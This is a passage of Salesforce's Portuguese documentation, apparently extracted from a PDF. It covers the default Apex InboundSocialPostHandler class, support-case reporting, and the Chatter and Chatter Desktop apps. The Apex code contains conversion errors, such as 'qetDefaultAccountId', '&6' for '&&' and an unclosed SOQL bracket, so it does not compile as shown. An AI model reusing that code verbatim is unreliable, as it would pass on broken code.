WHERE id = :post.replyToId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnExternalPostIdAndProvider(SocialPost post, String
externalPostId){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE Provider = :post.provider AND ExternalPostId = :externalPostId LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private SocialPost findReplyToBasedOnRecipientsLastPostToSender(SocialPost post,
SocialPersona persona){
      List<SocialPost> posts = [SELECT Id, ParentId, IsOutbound, PersonaId FROM SocialPost
WHERE provider = :post.provider AND OutboundSocialAccount.ProviderUserId = :post.Recipient
AND ReplyTo.Persona.id = :persona.id ORDER BY CreatedDate DESC LIMIT 1];
       if(posts.isEmpty())
            return new SocialPost();
       return posts[0];
   }
   private void matchPersona(SocialPersona persona) {
       if (persona != null && persona.ExternalId != null &&
String.isNotBlank(persona.ExternalId)) {
          List<SocialPersona> personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                Provider = :persona.Provider AND
               ExternalId = :persona.ExternalId LIMIT 1];
            if ( !personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
       }
   }
   private void createPersona(SocialPersona persona) {
       if (persona == null || (persona.Id != null && String.isNotBlank(persona.Id)) ||
!isThereEnoughInformationToCreatePersona(persona))
           return;
       SObject parent = createPersonaParent(persona);
       persona.ParentId = parent.Id;
       insert persona;
   }
```

```
private boolean isThereEnoughInformationToCreatePersona(SocialPersona persona){
       return persona.ExternalId != null && String.isNotBlank(persona.ExternalId) &&
              persona.Name != null && String.isNotBlank(persona.Name) &&
              persona.Provider != null && String.isNotBlank(persona.Provider) &&
              persona.provider != 'Other';
   }
   private boolean hasSkipCreateCaseIndicator(Map<String, Object> rawData) {
       Object skipCreateCase = rawData.get('skipCreateCase');
       return skipCreateCase != null &&
'true'.equalsIgnoreCase(String.valueOf(skipCreateCase));
    }
   global virtual SObject createPersonaParent(SocialPersona persona) {
       String name = persona.Name;
       if (persona.RealName != null && String.isNotBlank(persona.RealName))
            name = persona.RealName;
       String firstName = '';
       String lastName = 'unknown';
       if (name != null && String.isNotBlank(name)) {
            firstName = name.substringBeforeLast(' ');
           lastName = name.substringAfterLast(' ');
           if (lastName == null || String.isBlank(lastName))
               lastName = firstName;
        }
       Contact contact = new Contact(LastName = lastName, FirstName = firstName);
       String defaultAccountId = qetDefaultAccountId();
       if (defaultAccountId != null)
            contact.AccountId = defaultAccountId;
       insert contact;
       return contact;
   }
}
```
# Classe padrão do Apex para Winter '13 e Spring '14

```
global virtual class InboundSocialPostHandlerImpl implements Social.InboundSocialPostHandler
{
   // Reopen case if it has not been closed for more than this number
   global virtual Integer getMaxNumberOfDaysClosedToReopenCase() {
       return 5;
    }
   global virtual Boolean usePersonAccount() {
       return false;
    }
   global virtual String getDefaultAccountId() {
       return null;
```

```
}
   global Social.InboundSocialPostResult handleInboundSocialPost(SocialPost post,
SocialPersona persona, Map<String, Object> rawData) {
       Social.InboundSocialPostResult result = new Social.InboundSocialPostResult();
       result.setSuccess(true);
       matchPost(post);
       matchPersona(persona);
       if (post.Id != null) {
           update post;
            if (persona.id != null) {
               update persona;
            }
           return result;
        }
        findReplyTo(post, rawData);
        Case parentCase = null;
        if (persona.Id == null) {
           createPersona(persona);
           post.PersonaId = persona.Id;
        }
        else {
           update persona;
            post.PersonaId = persona.Id;
           parentCase = findParentCase(post, persona, rawData);
        }
        if (parentCase == null) {
            parentCase = createCase(post, persona);
        }
        post.ParentId = parentCase.Id;
       insert post;
       return result;
    }
   private Case createCase(SocialPost post, SocialPersona persona) {
       Case newCase = new Case(
           subject = post.Name
       );
        if (persona != null && persona.ParentId != null) {
            if (persona.ParentId.getSObjectType() == Contact.sObjectType) {
               newCase.ContactId = persona.ParentId;
            }
            else if (persona.ParentId.getSObjectType() == Account.sObjectType) {
               newCase.AccountId = persona.ParentId;
            }
        }
        insert newCase;
```

```
return newCase;
   }
   private Case findParentCase(SocialPost post, SocialPersona persona, Map<String, Object>
rawData) {
       SocialPost replyToPost = null;
       if (post.ReplyTo != null &6 (post.ReplyTo.IsOutbound || post.ReplyTo.PersonaId ==
persona.Id)) {
           replyToPost = post.ReplyTo;
        }
        else if (post.MessageType == 'Direct' && String.isNotBlank(post.Recipient)) {
            // find the latest outbound post that the DM is responding to
            List<SocialPost> posts = [SELECT Id, ParentId FROM SocialPost WHERE
OutboundSocialAccount.ProviderUserId = :post.Recipient AND ReplyTo.Persona.Id = :persona.Id
ORDER BY CreatedDate DESC LIMIT 1];
           if (!posts.isEmpty()) {
               replyToPost = posts[0];
            }
        }
        if (replyToPost != null) {
           List<Case> cases = [SELECT Id, IsClosed, Status, ClosedDate FROM Case WHERE
Id = :replyToPost.ParentId];
           if (!cases.isEmpty()) {
               if (!cases[0].IsClosed) return cases[0];
                if (cases[0].ClosedDate >
System.now().addDays(-getMaxNumberOfDaysClosedToReopenCase())) {
                   reopenCase(cases[0]);
                   return cases[0];
               }
           }
       }
       return null;
    }
   private void reopenCase(Case parentCase) {
       SObject[] status = [SELECT MasterLabel FROM CaseStatus WHERE IsClosed = false AND
 IsDefault = true;
       parentCase.Status = ((CaseStatus)status[0]).MasterLabel;
       update parentCase;
    }
   private void matchPost(SocialPost post) {
       if (post.Id != null || post.R6PostId == null) return;
       List<SocialPost> postList = [SELECT Id FROM SocialPost WHERE R6PostId =
:post.R6PostId LIMIT 1];
       if (!postList.isEmpty()) {
           post.Id = postList[0].Id;
        }
    }
   private void findReplyTo(SocialPost post, Map<String, Object> rawData) {
        String replyToId = (String)rawData.get('replyToExternalPostId');
```

```
if (String.isBlank(replyToId)) return;
        List<SocialPost> postList = [SELECT Id, ParentId, IsOutbound, PersonaId FROM
SocialPost WHERE ExternalPostId = :replyToId LIMIT 1];
        if (!postList.isEmpty()) {
            post.ReplyToId = postList[0].id;
            post.ReplyTo = postList[0];
        }
    }
   private void matchPersona(SocialPersona persona) {
       if (persona != null && String.isNotBlank(persona.ExternalId)) {
          List<SocialPersona> personaList = [SELECT Id, ParentId FROM SocialPersona WHERE
                ((Provider != 'Other' AND Provider = :persona.Provider) OR
                 (Provider = 'Other' AND MediaProvider != null AND MediaProvider =
:persona.MediaProvider)) AND
                ((ExternalId != null AND ExternalId = :persona.ExternalId) OR
                 (ExternalId = null AND Name = :persona.Name)) LIMIT 1];
            if ( !personaList.isEmpty()) {
               persona.Id = personaList[0].Id;
               persona.ParentId = personaList[0].ParentId;
            }
       }
    }
   private void createPersona(SocialPersona persona) {
        if (persona == null || persona.Id != null || String.isBlank(persona.ExternalId)
|| String.isBlank(persona.Name) ||
                String.isBlank(persona.Provider)) return;
        if (isPersonaAccountEnabled()){
           Account account = createPersonAccount (persona);
           persona.ParentId = account.Id;
        }
        else {
            Contact contact = createContact(persona);
           persona.ParentId = contact.Id;
        }
       insert persona;
    }
   private Boolean isPersonaAccountEnabled() {
        if (!usePersonAccount()) return false;
       Map<String, Object> accountFields = Schema.SObjectType.Account.fields.getMap();
       return accountFields.containsKey('IsPersonAccount');
    }
   private Account createPersonAccount(SocialPersona persona) {
       Account account = new Account(
           Name = persona.Name
       );
       insert account;
       return account;
```

```
}
private Contact createContact(SocialPersona persona) {
    String name = persona.RealName;
    if (String.isBlank(name)) {
       name = persona.Name;
    }
    String firstName = '';
    String lastName = 'unknown';
    if (!String.isBlank(name)) {
        firstName = name.substringBeforeLast(' ');
        lastName = name.substringAfterLast(' ');
        if (String.isBlank(lastName)) {
           lastName = firstName;
        }
    }
    Contact contact = new Contact(
       LastName = lastName,
       FirstName = firstName
    );
    String defaultAccountId = qetDefaultAccountId();
    if (defaultAccountId != null) {
        contact.AccountId = defaultAccountId;
    }
   insert contact;
    return contact;
}
```
# Relatando sobre a atividade de suporte

Use relatórios de suporte para rastrear o número de casos criados, além de comentários, emails, proprietários e papéis de contatos de casos, casos com soluções, o tempo decorrido desde a última alteração do status ou do proprietário do caso e o histórico de casos.

Você também pode reportar as soluções de sua organização, inclusive o histórico de soluções, os idiomas em que as soluções foram desenvolvidas e se as soluções traduzidas estão desatualizadas. Se você tiver ativado o portal de auto-atendimento, poderá executar relatórios para rastrear a utilização do portal de auto-atendimento.

#### [Usando tipos de relatório personalizado para relatar a atividade de suporte](#page-2856-0)

Casos e soluções vêm com vários tipos de relatórios personalizados que podem ser usados para rastrear o trabalho da sua equipe com casos e soluções.

#### [Dicas para um relatório de suporte efetivo](#page-2857-0)

}

É possível obter muitas informações úteis a partir dos dados de casos e soluções se você utilizar algumas dicas e práticas recomendadas.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas as** edições exceto o **Database.com** (A edição determina que relatórios você vê).

# <span id="page-2856-0"></span>Usando tipos de relatório personalizado para relatar a atividade de suporte

Casos e soluções vêm com vários tipos de relatórios personalizados que podem ser usados para rastrear o trabalho da sua equipe com casos e soluções.

Use os tipos de relatórios personalizados incorporados para criar relatórios sobre o número de casos criados, comentários sobre os casos, emails de caso, proprietários de caso, papéis de contato de caso, casos com soluções, tempo decorrido desde a última mudança de status ou propriedade do caso e o histórico dos campos de caso.

Também é possível relatar sobre as soluções da organização, incluindo o histórico de soluções, os idiomas nos quais as soluções foram escritas e se as soluções traduzidas estão desatualizadas.

Alguns tipos de relatórios personalizados só ficam disponíveis quando você ativa os recursos relacionados. Por exemplo: quando você ativa o relatório de tendências históricas para casos, obtém automaticamente o tipo de relatório personalizado Casos com tendências de histórico.

#### **Casos com tendências de histórico**

Use o tipo de relatório personalizado Casos com tendências de histórico para analisar alterações nos dados de casos ao longo do tempo. Disponível quando o Relatório com tendências de histórico está ativado.

#### **Casos e emails**

Crie um relatório personalizado para exibir uma lista de emails de entrada e saída por caso, escolhendo o tipo de relatório Casos e emails. Esse tipo de relatório está disponível quando ao Email-to-Case ou ao On-Demand Email-to-Case está ativado.

#### **Soluções traduzidas**

Escolha o relatório Soluções traduzidas para resumir as soluções traduzidas associadas a cada solução mestre.

#### **Papel do contato**

Escolha o Relatório do papel do contato para mostrar todos os casos e seus papéis de contato associados.

#### **Casos com artigos**

Escolha o relatório Casos com artigos para ver os artigos anexados aos casos. Esse relatório está disponível se o Salesforce Knowledge está ativado.

O relatório exibe artigos mesmo que eles não estejam marcados como disponíveis para o canal de aplicativos interno.

#### **Ciclo de vida do caso**

Execute relatórios de ciclo de vida do caso para exibir os resultados do campo Intervalo, que indica o tempo decorrido desde a última vez que o caso mudou de status ou proprietário. Toda vez que o status ou o proprietário de um caso é alterado, o contador recomeça do zero.

#### **Contratos de serviço com direitos**

Use o tipo de relatório Contratos de serviço com direitos para relatar sobre os serviços aos quais os seus clientes têm direito. Disponível quando Contratos de serviço com direitos está ativado.

#### **Contas com direitos com contatos**

Lista contas com habilitações que incluem contatos (chamadores nomeados). Disponível quando Contratos de serviço com direitos está ativado.

#### **Contratos de serviço com itens de linha de contrato**

Lista contratos de serviço com itens de linha do contrato (produtos). Disponível quando Contratos de serviço com itens de linha de contrato e direitos está ativado

#### **Casos com marcos**

Você pode criar um relatório personalizado para exibir uma lista de casos com marcos, escolhendo o tipo de relatório Casos com marcos. Esse tipo de relatório está disponível se os direitos estão ativados.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas as** edições exceto o **Database.com** (A edição determina que relatórios você vê).

Nota: O status de marco nas exibições de lista e relatórios é baseado na hora de término do processo de direitos relacionado. Se o perfil de um usuário não incluir acesso ao campo de caso Hora de término do processo de direitos, os relatórios e exibições de lista que ele verá poderão mostrar um status de marco incorreto em casos. O registro de caso e a lista relacionada Marcos do caso continuarão exibindo os valores de status de marco corretos.

#### **Histórico do caso/Histórico da solução**

Use os tipos de relatório Histórico do caso e Histórico da solução para rastrear o histórico de campos padrão e personalizados em casos e soluções em que os históricos de campo estejam configurados para rastreamento. Use esses relatórios para ver os valores novos e antigos dos campos rastreados. Não é possível usar condições de filtro para pesquisar os resultados dos campos Valor antigo e Novo valor.

#### **Direitos e contratos**

Use tipos de relatórios personalizados para definir os critérios do relatório a partir do qual os usuários podem executar e criar relatórios sobre habilitações, contratos de serviço e itens de linha de contrato. Após a ativação do gerenciamento da habilitação, o Salesforce inclui automaticamente os seguintes tipos de relatórios personalizados:



# <span id="page-2857-0"></span>Dicas para um relatório de suporte efetivo

É possível obter muitas informações úteis a partir dos dados de casos e soluções se você utilizar algumas dicas e práticas recomendadas.

- **•** Ao elaborar relatórios sobre casos, adicione o campo Número do caso pai. Ele indica se um caso está associado a um caso pai.
- **•** Ao elaborar relatórios sobre a resolução de casos na primeira chamada, adicione o campo Fechado quando criado. Esse campo indica casos que foram fechados durante a criação do caso pelos representantes de suporte por meio do botão **Salvar e fechar**.
- **•** É possível criar um relatório de caso contendo endereços de email dos contatos, exportar esses dados para o Excel, e, em seguida, fazer uma mala direta usando o Microsoft Word.

# Tipos de relatório padrão

- **•** Escolha o relatório Soluções traduzidas para resumir as soluções traduzidas associadas a cada solução mestre.
- **•** Escolha o Relatório do papel do contato para mostrar todos os casos e seus papéis de contato associados.
- **•** Escolha o relatório Casos com artigos para ver os artigos anexados aos casos. Esse relatório estará disponível somente se o Salesforce Knowledge estiver ativado.

O relatório exibe artigos mesmo que eles não estejam marcados como disponíveis para o canal de aplicativos interno.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas as** edições exceto o **Database.com** (A edição determina que relatórios você vê).

# Tipos de relatório personalizado

- **•** Você pode criar um relatório personalizado para exibir uma lista de casos com marcos, escolhendo o tipo de relatório Casos com marcos. Esse tipo de relatório estará disponível somente se as habilitações estiverem ativadas.
- **•** Escolha o Relatório de histórico do caso e o Relatório de histórico da solução para rastrear o histórico de campos padrão e personalizados em casos e soluções em que os históricos de campo estejam configurados para rastreamento. Use esses relatórios para ver os valores novos e antigos dos campos rastreados. Não é possível usar condições de filtro para pesquisar os resultados dos campos Valor antigo e Novo valor.
- **•** Escolhendo o tipo de relatório Casos e emails, você pode criar um relatório personalizado para exibir uma lista de emails de entrada e de saída por caso. Esse tipo de relatório só está disponível para organizações nas quais o Email-to-Case ou o Email-to-Case On-Demand esteja ativado.
- **•** Você pode executar relatórios de ciclo de vida do caso para exibir os resultados do campo Intervalo, que indica o tempo desde a última alteração de status ou proprietário do caso. Toda vez que o status ou o proprietário de um caso é alterado, o contador recomeça do zero.

# Casos em portais

Se você tiver ativado o portal de auto-atendimento, poderá executar relatórios para rastrear a utilização do portal de auto-atendimento.

- **•** Ao gerar relatórios sobre comentários de caso, use o campo Caso público comentado para indicar se o comentário é particular ou público. Os comentários públicos são assinalados com uma marca de seleção. Para limitar os resultados do relatório a comentários públicos, personalize o relatório e adicione um filtro de campo onde *Caso público comentado é igual a verdadeiro*. Da mesma forma, o filtro *Caso público comentado é igual a 0* inclui somente os comentários de casos particulares.
- **•** Escolha o campo Fechado por usuário de auto-atendimento para relatar quantos casos foram fechados pelos usuários com as soluções sugeridas no portal de auto-atendimento.

# Categorias de soluções

Crie um relatório personalizado que classifica soluções por categoria. Selecione o campo Nome da categoria para exibir a categoria da solução e o campo Nome da categoria pai para exibir a categoria logo acima da categoria da solução.

- **•** Os relatórios que forem limitados a soluções em uma categoria específica só incluirão as soluções diretamente associadas àquela categoria. As soluções nas subcategorias da categoria especificada não serão incluídas.
- **•** Para gerar um relatório de soluções não categorizadas, use os filtros avançados. Escolha o campo Nome da categoria e o operador "igual a" e deixe o terceiro campo em branco.

# Membros da equipe

- **•** Você pode criar relatórios nas equipes de caso das quais participa. Depois de executar um relatório de caso, selecione Casos da minha equipe no menu suspenso Mostrar.
- **•** Papel do proprietário para relatórios de caso é definido de forma diferente a outros objetos. Para a maioria dos objetos, o Papel do proprietário é definido no campo Nome do papel, conforme exibido em relatórios do papel do usuário. Casos usam o campo Rótulo.
- **•** Qualquer relatório de casos pode ser limitado aos casos que pertencem aos usuários ou que estão em filas. Escolha Casos de propriedade do usuário ou Casos de propriedade da fila na lista suspensa Exibir, na parte superior de um relatório de casos.

# Colaborar com todos

# Bem-vindo, usuários das ferramentas de colaboração

Ninguém é uma ilha, nem mesmo no Salesforce. Conclua as tarefas de maneira rápida e eficiente colaborando com pessoas dentro ou fora da sua organização.

Consulte esta documentação para obter informações sobre ferramentas de colaboração como Chatter, Salesforce CRM Content, e documentos semelhantes. Não há limite para o que você pode realizar com outros. Descubra a melhor maneira de fazer isso aqui.

# Colaborar dentro da sua empresa

# <span id="page-2859-0"></span>Compartilhar atualizações com pessoas (Chatter)

# Visão geral do Chatter

O Chatter é um aplicativo de colaboração do Salesforce que ajuda você a conectar-se com as pessoas e compartilhar informações de negócios de modo seguro e em tempo real.

Use recursos do Chatter como feeds, perfis, grupos, entre outros para compartilhar informações, colaborar e acompanhar as atualizações mais recentes na sua empresa.

O Chatter funciona de acordo com todas as configurações de segurança e permissão na sua organização do Salesforce. O Chatter é ativado por padrão para organizações criadas após 22 de junho de 2010. Para organizações existentes, o administrador deve ativar o Chatter. Você pode acessar o aplicativo Chatter no menu aplicativos no canto superior direito de qualquer página. Se o administrador adicionou guias do Chatter a outros aplicativos e você personalizou sua exibição anteriormente, você precisa adicionar as guias manualmente.

Alguns plugins e extensões de navegadores da Web de terceiros podem interferir na funcionalidade do Chatter. Se ocorrer alguma falha de funcionamento ou comportamento inconsistente do Chatter, desative os plugins e as extensões do navegador da Web e tente novamente.

Não há suporte para o Chatter:

- **•** Usando o Microsoft® Internet Explorer versão 6.0
- **•** Para usuários externos no Portal de clientes ou no portal do parceiro
- **•** Na guia Console

As publicações e os comentários que os usuários fazem no Chatter são mantidos durante todo o período em que a organização aplicável do cliente permanece provisionada. Reservamo-nos o direito de impor limites em relação ao seguinte:

- **•** O número de atualizações de feed rastreadas geradas pelo sistema. Atualmente, as atualizações de feed rastreadas que têm mais de 45 dias e não têm curtidas nem comentários são excluídas automaticamente. As atualizações de feed rastreadas não aparecem mais no feed. No entanto, se a auditoria de um campo rastreado é ativada, o histórico de auditoria do campo continua disponível.
- **•** Número de notificações por email que podem ser enviadas por organização por hora.

Os limites estão sujeitos a alteração. Entre em contato com o Salesforce para obter mais informações.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

# Introdução ao Chatter

# Visão geral da guia Chatter

A guia Chatter é sua base inicial de colaboração e oferece acesso imediato à maior parte dos recursos de colaboração no Chatter.

Na guia Chatter é possível:

- **•** [Fazer uma publicação](#page-2887-0) compartilhada com as pessoas que o seguem ou comentar a publicação de outra pessoa.
- **•** [Curtir publicações ou comentários](#page-2870-0) para mostrar seu apoio.
- **•** [Compartilhar uma publicação](#page-2915-0) em seu perfil ou com um grupo ou enviar um link para a publicação a outros usuários do Chatter por email ou mensagem instantânea.
- **•** [Exibir, filtrar e classificar seus feeds](#page-2876-0) no lado esquerdo para ver as publicações de outras pessoas, registros que você segue e grupos dos quais é membro, publicações que mencionam você ou nas quais você foi marcado, ou todas as publicações de sua empresa.

#### **•** [Pesquisar os feeds](#page-2884-0) para encontrar informações rapidamente nas publicações de feeds e nos comentários da guia Chatter.

- **•** [Marcar uma publicação](#page-2881-0) para acompanhar os comentários futuros ou se lembrar de seguir uma publicação posteriormente.
- **•** [Adicionar tópicos a uma publicação](#page-2912-0) para categorizá-la e fornecer a ela mais visibilidade.
- **•** Acessar suas listas de [pessoas](#page-2918-0), [grupos,](#page-2931-0) [arquivos](#page-2979-0) e [tópicos](#page-2908-0).
- **•** [Exibir ou atualizar seu perfil](#page-2919-0), sua foto de perfil ou suas informações de contato.
- **•** [Ler ou enviar mensagens privadas,](#page-2955-0) que são visíveis apenas para pessoas específicas.
- **•** [Acessar seus favoritos](#page-2886-0) para ver as publicações e comentários mais recentes de seus tópicos favoritos, seus modos de exibição de lista e suas pesquisas de feed do Chatter.
- **•** [Exibir suas recomendações](#page-2883-0) para pessoas, grupos, arquivos e registros que tenham relação próxima com seu trabalho e seus interesses.
- **•** [Exibir os tópicos mais comentados](#page-2915-1) discutidos pelas pessoas no Chatter neste momento.
- **•** [Convidar pessoas para participarem da sua rede do Chatter](#page-2922-0) caso elas não tenham licenças do Salesforce para usar o Chatter.

# Chatter Desktop

### Visão geral do Chatter Desktop

O Chatter Desktop é um aplicativo de desktop gratuito que permite a colaboração no Chatter sem um navegador. Use o Chatter Desktop para fazer publicações e comentários no Chatter e receber atualizações sobre as seus grupos e as pessoas, registros e arquivos que você segue. O Chatter Desktop também suporta bate-papo, mensagens privadas do Chatter e exibe as atualizações e mensagens privadas do Chatter como notificações pop-up na barra de tarefas do Windows ou no Mac OS X Dock.

Nota: Os usuários do cliente podem instalar e usar o Chatter Desktop, mas não têm acesso à toda sua funcionalidade. Por exemplo, os usuários do cliente não podem seguir usuários ou registros, bate-papo ou ainda acessar opções de administração.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

### <span id="page-2861-0"></span>Instalar o Chatter Desktop

O Salesforce oferece dois instaladores do Chatter Desktop: uma versão padrão para instalações individuais e uma versão gerenciada para implantações empresariais.

Estes são os requisitos mínimos para utilizar o Chatter Desktop:

- **•** Windows
	- **–** Processador compatível com x86 de 2,33 GHz ou mais rápido, ou processador Intel Atom™ de 1,6 GHz ou mais rápido para dispositivos netbook
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate ou Enterprise (incluindo edições de 64 bits) com Service Pack 2, ou Windows 7
	- **–** 512MB de RAM (1GB recomendado)
- **•** Mac
	- **–** Processador Intel® Core™ Duo de 1,83 GHz ou mais rápido
	- **–** Mac OS X v 10.5, 10.6 ou v10.7
	- **–** 512MB de RAM (1GB recomendado)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

Importante: O Chatter Desktop usa o Adobe® Integrated Runtime (AIR®), o ambiente de tempo de execução de plataforma cruzada da Adobe para aplicativos de desktop, e só é executado em sistemas operacionais suportados pelo Adobe AIR. O Chatter Desktop não é executado em sistemas operacionais não suportados pelo Adobe AIR, como o Linux de 64 bits. Consulte o site da Adobe para obter informações sobre o Adobe AIR.

A versão padrão:

- **•** Exige privilégios de administrador na sua máquina
- **•** Não exige privilégios de administrador no Salesforce
- **•** Instala automaticamente a versão obrigatória do Adobe<sup>®</sup> Integrated Runtime (AIR<sup>®</sup>)
- **•** Exige a aceitação de um contrato de licença de usuário final na primeira vez que o Chatter Desktop é iniciado
- **•** Puplica "Chatter Desktop instalado" no Chatter na primeira vez que o Chatter Desktop é iniciado
- **•** Verifica periodicamente o Salesforce em busca de novas versões

Para instalar a versão padrão:

- **1.** Em suas configurações pessoais, insira *Chatter Desktop* na caixa Busca rápida e selecione **Chatter Desktop**.
- **2.** Clique no badge **Fazer download agora**.
- **3.** Siga as instruções na tela.
- Nota: Os administradores podem desativar a página de download do Chatter Desktop e impedir que os usuários acessem o Chatter Desktop.
- Importante: O Chatter Desktop usa o Adobe® Acrobat® Reader para visualizar arquivos PDF. Antes de visualizar arquivos com o Chatter Desktop, faça download do Adobe Acrobat no [site da Adobe](http://www.adobe.com/products/acrobat/readstep2.html), instale-o e abra-o ao menos uma vez para concluir a instalação.

## <span id="page-2862-1"></span>Conectando o Chatter Desktop

Se você tiver vários logins do Salesforce ou Chatter, crie uma conexão para cada login. A conexão permite que o Chatter Desktop acesse os dados do Chatter possíveis de acessar com esse login na Web.

- **1.** Clique nas configurações do ícone do **de la selecione Configurações**.
- **2.** Na seção Conexões, insira o nome da conexão e o URL no qual você efetuou login. O URL deve iniciar com https:// e finalizar com salesforce.com ou chatter.com. Por exemplo, se a sua organização tiver uma divisão europeia na qual você faz login em https://emea.salesforce.com, insira esse URL e o nome da conexão *Europe*.

Como padrão, o Chatter Desktop conecta-se à sua instância principal do Salesforce (Produção) ou seu sandbox do Force.com.

**3.** Clique em **Autorizar** e siga as instruções na tela para autorizar o Chatter Desktop a se conectar usando o login.

Use os botões de rádio na rela Configurações para especificar uma conexão padrão. Para trocar rapidamente as conexões enquanto usa

o Chatter Desktop, clique no ícone das configurações do , selecione **Alternar conexão** e escolha a conexão.

Nota: Você pode criar várias conexões, mas Chatter Desktop pode efetuar login em apenas uma conexão por vez. Você não pode usar o Chatter Desktop para exibir os dados de várias conexões simultaneamente.

#### <span id="page-2862-0"></span>CONSULTE TAMBÉM:

[Configurando o Chatter Desktop](#page-2862-0)

### Configurando o Chatter Desktop

A configuração padrão do Chatter Desktop é apropriada para a maioria dos usuários, mas diversas configurações do Chatter Desktop são configuráveis. Para acessar as configurações do Chatter

Desktop, clique em **et selecione Configurações**. Na tela Configurações, você pode:

- **•** Configurar o Chatter Desktop para ser iniciado quando você iniciar o computador.
- **•** Configurar o Chatter Desktop para ser minimizado quando você fechá-lo.
- **•** Ligar e desligar as notificações pop-up. As notificações de pop-up são ativadas por padrão.
- **•** Gerenciar alertas para novos comentários e publicações no feed (configurações avançadas).
- **•** Configurar o Chatter Desktop para ser exibido sempre em primeiro plano (configurações avançadas).
- **•** Mover a janela de bate-papo para o primeiro plano quando receber uma nova mensagem.
- **•** Tocar sons quando alguém começar um novo bate-papo com você ou tocar um som para cada mensagem de bate-papo quando o bate-papo estiver minimizado ou fora de foco (por exemplo, se houver vários bate-papos ou se você estiver usando outro aplicativo).
- **•** Edite suas [conexões](#page-2862-1).

CONSULTE TAMBÉM:

[Dicas para solução de problemas do Chatter Desktop](#page-2864-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** e **Developer**

# **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

# Usando o Chatter Desktop

Na janela do Chatter Desktop:

